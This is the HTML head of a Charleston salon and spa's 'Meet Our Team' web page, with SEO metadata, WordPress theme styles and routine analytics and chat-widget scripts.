

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lordisloft.com/about/team/
body_size: 22617
content:
<!doctype html>

<html lang="en-US">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<!--<title>Meet Our Team - Lordis Loft</title>
<link crossorigin data-rocket-preconnect href="https://www.gstatic.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mccdn.me" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://stats.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://use.typekit.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://widget.manychat.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://lordisloft.com/wp-content/uploads/Lordis-Web1.jpg" imagesrcset="https://lordisloft.com/wp-content/uploads/Lordis-Web1.jpg 981w, https://lordisloft.com/wp-content/uploads/Lordis-Web1-300x125.jpg 300w, https://lordisloft.com/wp-content/uploads/Lordis-Web1-768x320.jpg 768w" imagesizes="(max-width: 981px) 100vw, 981px" fetchpriority="high">-->

<!-- Mobile Specific Metas & Favicons -->


<meta name="viewport" content="width=1200" />
<link rel="shortcut icon" href="https://lordisloft.com/wp-content/uploads/favicon-16-v1.png">
<link rel="apple-touch-icon" href="https://lordisloft.com/wp-content/uploads/favicon-57-v1.png">





<script src="https://use.typekit.net/uvz7jto.js"></script>

<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19864034-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19864034-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- ManyChat -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ng0q96t64p");
</script>


<script src="//widget.manychat.com/256794_5c885.js" defer="defer"></script>
<script src="https://mccdn.me/assets/js/widget.js" defer="defer"></script>

<!-- WordPress Stuff -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meet Our Team - Lordis Loft</title>
	<meta name="description" content="Lordis Loft Salon &amp; Spa, our team of Aveda artist experts makes for an exceptional experience. We are dedicated to ensuring these services." />
	<link rel="canonical" href="https://lordisloft.com/about/team/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meet Our Team - Lordis Loft" />
	<meta property="og:description" content="Lordis Loft Salon &amp; Spa, our team of Aveda artist experts makes for an exceptional experience. We are dedicated to ensuring these services." />
	<meta property="og:url" content="https://lordisloft.com/about/team/" />
	<meta property="og:site_name" content="Lordis Loft" />
	<meta property="article:modified_time" content="2024-11-13T20:31:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lordisloft.com/about/team/","url":"https://lordisloft.com/about/team/","name":"Meet Our Team - Lordis Loft","isPartOf":{"@id":"https://lordisloft.com/#website"},"datePublished":"2017-06-01T20:12:16+00:00","dateModified":"2024-11-13T20:31:39+00:00","description":"Lordis Loft Salon & Spa, our team of Aveda artist experts makes for an exceptional experience. We are dedicated to ensuring these services.","breadcrumb":{"@id":"https://lordisloft.com/about/team/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lordisloft.com/about/team/"]}]},{"@type":"BreadcrumbList","@id":"https://lordisloft.com/about/team/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lordisloft.com/"},{"@type":"ListItem","position":2,"name":"About Us","item":"https://lordisloft.com/about/"},{"@type":"ListItem","position":3,"name":"Meet Our Team"}]},{"@type":"WebSite","@id":"https://lordisloft.com/#website","url":"https://lordisloft.com/","name":"Lordis Loft","description":"Aveda Salon &amp; Spa - Charleston","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lordisloft.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lordis Loft &raquo; Feed" href="https://lordisloft.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lordis Loft &raquo; Comments Feed" href="https://lordisloft.com/comments/feed/" />
<link rel='stylesheet' id='sbi_styles-css' href='https://lordisloft.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lordisloft.com/wp-includes/css/dist/block-library/style.min.css?ver=ba93a5c5611b589f2eb3586836ea97f3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bonfire-jumbo-css-css' href='https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/jumbo.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jumbo-fontawesome-css' href='https://lordisloft.com/wp-content/plugins/jumbo-by-bonfire/fonts/font-awesome/css/font-awesome.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='bonfire-jumbo-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CMontserrat%3A400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://lordisloft.com/wp-content/themes/lordisloft-child/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://lordisloft.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://lordisloft.com/wp-content/themes/lordisloft/framework/css/shortcodes.css?ver=ba93a5c5611b589f2eb3586836ea97f3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://lordisloft.com/wp-content/themes/lordisloft/framework/css/responsive.css?ver=ba93a5c5611b589f2eb3586836ea97f3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-minti_data-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%2C300italic%2C400italic%2C600italic%2C700italic%2C800italic&#038;subset=latin&#038;ver=1658957730' type='text/css' media='all' />
<script type="text/javascript" src="https://lordisloft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lordisloft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DGK8JT7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lordisloft.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DGK8JT7");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://lordisloft.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lordisloft.com/wp-json/wp/v2/pages/24" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lordisloft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flordisloft.com%2Fabout%2Fteam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lordisloft.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flordisloft.com%2Fabout%2Fteam%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style type="text/css">
body{font:400 14px Open Sans,Arial,Helvetica,sans-serif;color:#565656;line-height:1.9;}.wrapall,.boxed-layout{background-color:#ffffff;}body.page-template-page-blank-php{background:#ffffff !important;}h1,.title-h1{font:600 32px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h2{font:600 26px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h3{font:600 22px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h4{font:600 18px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h5{font:600 15px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}h6{font:600 12px Open Sans,Arial,Helvetica,sans-serif;color:#81b7d7;}.title{font-family:'Open Sans',Arial,Helvetica,sans-serif;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit;color:inherit;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a:hover h1,a:hover h2,a:hover h3,a:hover h4,a:hover h5,a:hover h6{color:#447d9e;}a{color:#81b7d7;}a:hover{color:#447d9e;}input[type='text'],input[type='password'],input[type='email'],input[type='tel'],input[type='date'],input[type='number'],textarea,select{font-family:Open Sans,Arial,Helvetica,sans-serif;font-size:14px;}#sidebar .widget h3{font:14px Montserrat,Arial,Helvetica,sans-serif;color:#444444;}.container .twelve.alt.sidebar-right,.container .twelve.alt.sidebar-left,#sidebar.sidebar-right #sidebar-widgets,#sidebar.sidebar-left #sidebar-widgets{border-color:#efefef;}#topbar{background:#f5f5f5;color:#777777;}#topbar a{color:#999999;}#topbar a:hover{color:#333333;}@media only screen and (max-width:767px){#topbar .topbar-col1{background:#f5f5f5;}} #navigation > ul > li > a{font:13px Montserrat,Arial,Helvetica,sans-serif;color:#777777;}#navigation > ul > li:hover > a,#navigation > ul > li > a:hover{color:#1cbac8;}#navigation li.current-menu-item > a:hover,#navigation li.current-page-ancestor > a:hover,#navigation li.current-menu-ancestor > a:hover,#navigation li.current-menu-parent > a:hover,#navigation li.current_page_ancestor > a:hover,#navigation > ul > li.sfHover > a{color:#1cbac8;}#navigation li.current-menu-item > a,#navigation li.current-page-ancestor > a,#navigation li.current-menu-ancestor > a,#navigation li.current-menu-parent > a,#navigation li.current_page_ancestor > a{color:#1cbac8;}#navigation ul li:hover{border-color:#1cbac8;}#navigation li.current-menu-item,#navigation li.current-page-ancestor,#navigation li.current-menu-ancestor,#navigation li.current-menu-parent,#navigation li.current_page_ancestor{border-color:#1cbac8;}#navigation .sub-menu{background:#262626;}#navigation .sub-menu li a{font:13px Open Sans,Arial,Helvetica,sans-serif;color:#bbbbbb;}#navigation .sub-menu li a:hover{color:#ffffff;}#navigation .sub-menu li.current_page_item > a,#navigation .sub-menu li.current_page_item > a:hover,#navigation .sub-menu li.current-menu-item > a,#navigation .sub-menu li.current-menu-item > a:hover,#navigation .sub-menu li.current-page-ancestor > a,#navigation .sub-menu li.current-page-ancestor > a:hover,#navigation .sub-menu li.current-menu-ancestor > a,#navigation .sub-menu li.current-menu-ancestor > a:hover,#navigation .sub-menu li.current-menu-parent > a,#navigation .sub-menu li.current-menu-parent > a:hover,#navigation .sub-menu li.current_page_ancestor > a,#navigation .sub-menu li.current_page_ancestor > a:hover{color:#ffffff;}#navigation .sub-menu li a,#navigation .sub-menu ul li a{border-color:#333333;}#navigation > ul > li.megamenu > ul.sub-menu{background:#262626;border-color:#1cbac8;}#navigation > ul > li.megamenu > ul > li{border-right-color:#333333 !important;}#navigation > ul > li.megamenu ul li a{color:#bbbbbb;}#navigation > ul > li.megamenu > ul > li > a{color:#ffffff;}#navigation > ul > li.megamenu > ul ul li a:hover,#header #navigation > ul > li.megamenu > ul ul li.current-menu-item a{color:#ffffff !important;background-color:#333333 !important;} #search-btn,#shopping-btn,#close-search-btn{color:#bbbbbb;}#search-btn:hover,#shopping-btn:hover,#close-search-btn:hover{color:#999999;}#slogan{font:400 20px Open Sans,Arial,Helvetica,sans-serif;color:#777777;margin-top:26px;} #mobile-navigation{background:#262626;}#mobile-navigation ul li a{font:13px Open Sans,Arial,Helvetica,sans-serif;color:#bbbbbb;border-bottom-color:#333333 !important;}#mobile-navigation ul li a:hover,#mobile-navigation ul li a:hover [class^='fa-'],#mobile-navigation li.open > a,#mobile-navigation ul li.current-menu-item > a,#mobile-navigation ul li.current-menu-ancestor > a{color:#ffffff;}body #mobile-navigation li.open > a [class^='fa-']{color:#ffffff;}#mobile-navigation form,#mobile-navigation form input{background:#444444;color:#cccccc;}#mobile-navigation form:before{color:#cccccc;}#mobile-header{background:#81b7d7;height:135px;}#mobile-navigation-btn,#mobile-cart-btn,#mobile-shopping-btn{color:#bbbbbb;line-height:135px;}#mobile-navigation-btn:hover,#mobile-cart-btn:hover,#mobile-shopping-btn:hover{color:#999999;}#mobile-header .logo{margin-top:34px;} #header.header-v1{height:135px;background:#81b7d7;}.header-v1 .logo{margin-top:34px;}.header-v1 #navigation > ul > li{height:135px;padding-top:35px;}.header-v1 #navigation .sub-menu{top:135px;}.header-v1 .header-icons-divider{line-height:135px;background:#efefef;}#header.header-v1 .widget_shopping_cart{top:135px;}.header-v1 #search-btn,.header-v1 #close-search-btn,.header-v1 #shopping-btn{line-height:135px;}.header-v1 #search-top,.header-v1 #search-top input{height:135px;}.header-v1 #search-top input{color:#666666;font-family:Open Sans,Arial,Helvetica,sans-serif;} #header.header-v3{background:#81b7d7;}.header-v3 .navigation-wrap{background:#81b7d7;border-top:1px solid #efefef;}.header-v3 .logo{margin-top:30px;margin-bottom:30px;} #header.header-v4{background:#81b7d7;}.header-v4 .navigation-wrap{background:#81b7d7;border-top:1px solid #efefef;}.header-v4 .logo{margin-top:30px;margin-bottom:30px;} #transparentimage{padding:135px 0 0 0;}.header-is-transparent #mobile-navigation{top:135px;} .stuck{background:#81b7d7;} .titlebar h1,.title-h1{font:300 24px Open Sans,Arial,Helvetica,sans-serif;color:#777777;}#fulltitle{background:#f9f9f9;border-bottom:1px solid #efefef;}#breadcrumbs{margin-top:6px;}#breadcrumbs,#breadcrumbs a{font:13px Open Sans,Arial,Helvetica,sans-serif;color:#aaaaaa;}#breadcrumbs a:hover{color:#666666;}#fullimagecenter h1,#transparentimage h1,#fullimagecenter .title-h1,#transparentimage .title-h1{font:42px Montserrat,Arial,Helvetica,sans-serif;color:#ffffff;text-transform:uppercase;letter-spacing:1px;text-align:center;} #footer .widget h3{font:16px Montserrat,Arial,Helvetica,sans-serif;color:#83898d;}#footer{color:#83898d;border-top:4px none #1cbac8;}#footer{background-color:#ebebeb;}#footer a,#footer .widget ul li:after{color:#83898d;}#footer a:hover,#footer .widget ul li:hover:after{color:#7e9bb0;}#footer .widget ul li{border-bottom-color:#ebebeb;} #copyright{background:#1b1b1b;color:#777777;}#copyright a{color:#999999;}#copyright a:hover{color:#cccccc;} .highlight{color:#81b7d7 !important;}::selection{background:#81b7d7;}::-moz-selection{background:#81b7d7;}#shopping-btn span{background:#81b7d7;}.blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#81b7d7;}.entry-image .entry-overlay{background:#81b7d7;}.entry-quote a:hover{background:#81b7d7;}.entry-link a:hover{background:#81b7d7;}.blog-single .entry-tags a:hover{color:#81b7d7;}.sharebox ul li a:hover{color:#81b7d7;}.commentlist li.bypostauthor .comment-text{border-color:#81b7d7;}#pagination .current a{background:#81b7d7;}#filters ul li a:hover{color:#81b7d7;}#filters ul li a.active{color:#81b7d7;}#back-to-top a:hover{background-color:#81b7d7;}#sidebar .widget ul li a:hover{color:#81b7d7;}#sidebar .widget ul li:hover:after{color:#81b7d7;}.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#81b7d7;border-color:#81b7d7;}.widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#81b7d7;}#sidebar .widget_nav_menu ul li a:hover{color:#81b7d7;}#footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#81b7d7;border-color:#81b7d7;} 